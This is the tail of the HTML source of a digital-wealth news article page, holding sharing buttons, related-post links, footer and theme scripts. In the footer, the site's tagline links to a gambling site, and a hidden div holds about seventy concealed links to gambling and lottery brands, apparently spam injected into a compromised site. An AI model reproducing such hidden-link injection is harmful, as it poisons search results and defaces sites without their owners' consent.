            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2021%2F02%2Fikea-goes-after-walmart-alibaba-in-digital-banking-wars%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ikea+Goes+After+Walmart+%26+Alibaba+in+Digital+Banking+Wars&url=https%3A%2F%2Fdwealth.news%2F2021%2F02%2Fikea-goes-after-walmart-alibaba-in-digital-banking-wars%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ikea+Goes+After+Walmart+%26+Alibaba+in+Digital+Banking+Wars %0A%0A https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/&title=Ikea+Goes+After+Walmart+%26+Alibaba+in+Digital+Banking+Wars">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/&title=Ikea+Goes+After+Walmart+%26+Alibaba+in+Digital+Banking+Wars">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dwealth.news/2021/02/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-2-17-21/">Top 5 VC Deals of the Week in the Digital Wealth Sector (2/17/21)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dwealth.news/2021/02/the-grail-with-keith-gregg-2-17-21/">The Grail with Keith Gregg (2/17/21)</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dwealth.news/author/cindy/">Cindy Taylor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cindy Taylor"></span><meta itemprop="datePublished" content="2021-02-15T08:49:28-05:00"><meta itemprop="dateModified" content="2025-01-21T01:14:34-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png"></span><meta itemprop="name" content="Dwealth.news"></span><meta itemprop="headline " content="Ikea Goes After Walmart &amp; Alibaba in Digital Banking Wars"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2021/02/Blank-600-x-350.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_6a7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_6a7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_6a7 = new tdBlock();
block_tdi_2_6a7.id = "tdi_2_6a7";
block_tdi_2_6a7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_6a7","td_column_number":3,"live_filter_cur_post_id":4216,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_6a7","tdc_css_class_style":"tdi_2_6a7_rand_style"}';
block_tdi_2_6a7.td_column_number = "3";
block_tdi_2_6a7.block_type = "td_block_related_posts";
block_tdi_2_6a7.post_count = "3";
block_tdi_2_6a7.found_posts = "355";
block_tdi_2_6a7.header_color = "";
block_tdi_2_6a7.ajax_pagination_infinite_stop = "";
block_tdi_2_6a7.max_num_pages = "119";
tdBlocksArray.push(block_tdi_2_6a7);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_6d4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_6a7" href="#">RELATED ARTICLES</a><a id="tdi_4_804" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_6a7" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_6a7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-all-this-in-just-two-weeks/" rel="bookmark" class="td-image-wrap" title="THE LEAD: All This in Just Two Weeks?"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/11-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/11-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2026/01/11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THE LEAD: All This in Just Two Weeks?" /></a></div>                <a href="https://dwealth.news/category/the-lead/" class="td-post-category">The Lead</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-all-this-in-just-two-weeks/" rel="bookmark" title="THE LEAD: All This in Just Two Weeks?">THE LEAD: All This in Just Two Weeks?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-a-happy-2026-or-not/" rel="bookmark" class="td-image-wrap" title="THE LEAD : A Happy 2026? Or Not?"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/2026-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/2026-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2026/01/2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THE LEAD : A Happy 2026? Or Not?" /></a></div>                <a href="https://dwealth.news/category/the-lead/" class="td-post-category">The Lead</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-a-happy-2026-or-not/" rel="bookmark" title="THE LEAD : A Happy 2026? Or Not?">THE LEAD : A Happy 2026? Or Not?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-a-peek-at-2026/" rel="bookmark" class="td-image-wrap" title="THE LEAD: A &#8220;Peek&#8221; at 2026"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/12/2026-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/12/2026-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2025/12/2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THE LEAD: A &#8220;Peek&#8221; at 2026" /></a></div>                <a href="https://dwealth.news/category/the-lead/" class="td-post-category">The Lead</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-a-peek-at-2026/" rel="bookmark" title="THE LEAD: A &#8220;Peek&#8221; at 2026">THE LEAD: A &#8220;Peek&#8221; at 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_6a7" data-td_block_id="tdi_2_6a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_6a7" data-td_block_id="tdi_2_6a7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://dwealth.news/stocks/" frameborder="0" width="300" height="380" style="border: 3px solid black;"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cv300600"></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dwealth.news/"><img class="td-retina-data" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth Logo" title="Dwealth Logo" width="731" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><p style="text-align:center;"><strong>DIGITAL WEALTH NEWS, LLC</strong></p>
<p style="text-align:center;">Bozeman • MT • 59715 • USA</p>
<p style="text-align:center;">Covering the Present & Future of <a target="_blank" rel="noopener noreferrer" href="https://royallakeclub.org.my/entertainment-2/">Lunatogel</a></p>

<div style="display: none;">
<a href="https://aquellosqueesperan.org/">NANASTOTO</a>
<a href="https://aspiretrucks.com/">MANCINGDUIT</a>
<a href="https://fawnandleafcreations.com/">LUNATOGEL</a>
<a href="https://altaandina.com/">SITUSTOTO</a>
<a href="https://healthnbeautyfacts.com">JUTAWANBET</a>
<a href="https://sanebites.com">PROTOGEL</a>
<a href="https://thengodmoved.com">LUNATOGEL</a>
<a href="https://vintagerockpod.com">NANASTOTO</a>
<a href="https://crossfitkatytrail.com">TOGELON</a>
<a href="https://melbournepodcastfestival.com">TVTOTO</a>
<a href="https://Lavignenumerique.org">WDBOS</a>
<a href="https://stabvt.org">LATOTO</a>
<a href="https://festivalflaviomigliaccio.com/">JUTAWANBET</a>
<a href="https://biolice.com/">TVTOTO</a>
<a href="https://mafischersrestaurant.com/">NANASTOTO</a>
<a href="https://zendokugame.com/">PROTOGEL</a>
<a href="https://wiltoncandlelightconcerts.org/">SITUSTOTO</a>
<a href="https://officialponyexpress.org/">TOGELON</a>
<a href="https://ministarguitars.net/">LUNATOGEL</a>
<a href="https://celebrebuzz.org/">JUTAWANBET</a>
<a href="https://geniusvelocity.com/">PROTOGEL</a>
<a href="https://socialistul.com/">NANASTOTO</a>
<a href="https://voixhaute.net/">TOGELON</a>
<a href="https://feramoringa.com/">SITUSTOTO</a>
<a href="https://enoron.com/">TVTOTO</a>
<a href="https://congres-national-apiculture.com/">FATCAI99</a>
<a href="https://binbirpati.com/">DEPOBOS</a>
<a href="https://oahuaggrants.org/">TOGELON</a>
<a href="https://cuomoscove.com/">SITUSTOTO</a>
<a href="https://purimfunnystory.com/">DEPOBOS</a>
<a href="https://shopmelvin.com/">JUTAWANBET</a>
<a href="https://keepcoloradomoving.com/">PROTOGEL</a>
<a href="https://musicvideorace.com/">NANASTOTO</a>
<a href="https://vivre-autrement.com/">TVTOTO</a>
<a href="https://sealevelscuba.net/">WDBOS</a>
<a href="https://richmondpublishinghouse.com/">LATOTO</a>
<a href="https://birthandfamilyclinic.com/">FATCAI99</a>
<a href="https://cap-news.net/">JUTAWANBET</a>
<a href="https://paramountpassport.com/">PROTOGEL</a>
<a href="https://kjartanslette.com/">LUNATOGEL</a>
<a href="https://peacockparfumerie.com/">NANASTOTO</a>
<a href="https://blackdogallbreedrescue.com/">TOGELON</a>
<a href="https://atoutsaison.com/">SITUSTOTO</a>
<a href="https://blackbizsa.com/">TVTOTO</a>
<a href="https://evamasterman.com/">LATOTO</a>
<a href="https://nanastotovictory.it.com">NANASTOTO</a>
<a href="https://lunatogelvictory.it.com">LUNATOGEL</a>
<a href="https://togelonvictory.it.com">TOGELON</a>
<a href="https://situstotovictory.it.com">SITUSTOTO</a>
<a href="https://protogelvictory.it.com">PROTOGEL</a>
<a href="https://tvtotovictory.it.com">TVTOTO</a>
<a href="https://depobosvictory.it.com">DEPOBOS</a>
<a href="https://wdbosvictory.it.com">WDBOS</a>
<a href="https://latotovictory.it.com">LATOTO</a>
<a href="https://fatcai99victory.it.com">FATCAI99</a>
<a href="https://jutawanbetvictory.it.com">JUTAWANBET</a>
<a href="https://mancingduitvictory.it.com">MANCINGDUIT</a>
<a href="nanastotovictory.eu.com">NANASTOTO</a>
<a href="lunatogelvictory.eu.com">LUNATOGEL</a>
<a href="togelonvictory.eu.com">TOGELON</a>
<a href="situstotovictory.eu.com">SITUSTOTO</a>
<a href="protogelvictory.eu.com">PROTOGEL</a>
<a href="tvtotovictory.eu.com">TVTOTO</a>
<a href="depobosvictory.eu.com">DEPOBOS</a>
<a href="wdbosvictory.eu.com">WDBOS</a>
<a href="latotovictory.eu.com">LATOTO</a>
<a href="fatcai99victory.eu.com">FATCAI99</a>
<a href="jutawanbetvictory.eu.com">JUTAWANBET</a>
<a href="mancingduitvictory.eu.com">MANCINGDUIT</a>
</div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#4f2c26212b360f2926213b2a283d2e3b26202161212a3b" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/options-platform-joins-blockchain-native-capital-markets-network/" rel="bookmark" class="td-image-wrap" title="Options Platform Joins Blockchain-Native Capital Markets Network"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Options Platform Joins Blockchain-Native Capital Markets Network" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/options-platform-joins-blockchain-native-capital-markets-network/" rel="bookmark" title="Options Platform Joins Blockchain-Native Capital Markets Network">Options Platform Joins Blockchain-Native Capital Markets Network</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:16:14-05:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" class="td-image-wrap" title="AI &#038; Finance™ | News for the Week Ending 1/16/26"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI &#038; Finance™ | News for the Week Ending 1/16/26" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" title="AI &#038; Finance™ | News for the Week Ending 1/16/26">AI &#038; Finance™ | News for the Week Ending 1/16/26</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:00:22-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" class="td-image-wrap" title="AI EDUCATION: What Is an AI Factory?"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI EDUCATION: What Is an AI Factory?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" title="AI EDUCATION: What Is an AI Factory?">AI EDUCATION: What Is an AI Factory?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:55:01-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696b04579da21
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper {
    background-color: #ccc;
    color: #222;
}
body {
    background-color: #aaa;
}
.td-big-grid-post .td-post-category {
    display: none;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    display: none;
}
.td-social-style-2 .td-social-icon-wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 5px;
}
.td_category_template_4 .td-category-siblings .td-category {
    display: none;
}
.td-category {
    display: none;
}
.emailSubcribe {
    border-color: #009688;
    border-style: solid;
    padding: 8px;
}
.btn-primary {
    background-color:#009688;
    color: #fff;
    padding: 2px;
    width: 100%;
}
.td-module-comments {
    display: none;
}
/* Cookie bar */
.cookie-message {
	background-color: #17a2b8;
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	padding:0 85px 0 20px;
	height: 40px;
	box-shadow:0 0 3px #ccc;
	z-index:99
}
.btn-warning {
	color:  #212529;
	background-color: #e0a800;
	border-color: #d39e00;
	padding: 5px 10px;
}
.cookie-message a {
	position:absolute;
	top:0;
	top:-2px;
	right:20px;
	cursor:pointer
}
.cookie-message p,.cookie-message a {
	color:#333;
	font:700 11px/18px Arial;
	margin:.6em 0;
	font-size: 14px;
	font-weight: normal;
}
.blue {
	border-bottom:1px solid #0E83AE;
	background-color:#0990c3;
}
.blue p, .blue a {
	color:#fff
}
.td-adspot-title {
	display: none;
}
.td-footer-bottom-full .block-title {
    text-align: center;
}
footer > .td-a-rec-id-custom-spot {
    display: none;
}
.td-footer-wrapper {
    border-top: 5px solid #008d7f;
    background-color: #303030;
    color: #fff;
    padding-top: 0px;
}
.td-footer-bottom-full {
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #303030;
}
.td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title::before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * {
    color: #008d7f;
}
.hidden {
    display:none;
}
.modalSubscribe {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9950;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background: rgba(0,0,0,0.5);
}
.modalContainer {
    background-color: #fff;
    width: 90%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.td-post-sub-title {
    color: #333;
}
#programBoxxy {
	background-color: #555;
	color: #fff;
	padding: 10px 10px 0px 10px;
	border: none;
	position: fixed;
	bottom: 20px;
	right: 20px;
}
.td-social-twitter {
  background-image: url('/img/twitter-x.webp');
  background-size: cover;
  background-position: center;
  width: 40px;
  height: 40px;
}
._2tga._8j9v {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_21 {
	display: none;
}
.hidden-sm {
    display: none;
}
}
</style>

<div class="td-container"><div id="programBoxxy" class="hidden-sm">
    <button onclick="document.getElementById('programBoxxy').style.display = 'none';" style=" background: none; border: none; text-align: right; color: #009688;">X close</button><br>
	<p style="color:#fff;">Interested in learning<br>more about our content<br>marketing programs?<br><a href="/cdn-cgi/l/email-protection#13707a7d776a53757a7d6776746172677a7c7d3d7d76672c606671797670672e5a347e337a7d6776617660677677337a7d3357445d33707c7d67767d67337e72617876677a7d743363617c7461727e60" style="font-weight: bold">Click Here</a></p>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://dwealth.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dwealth.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 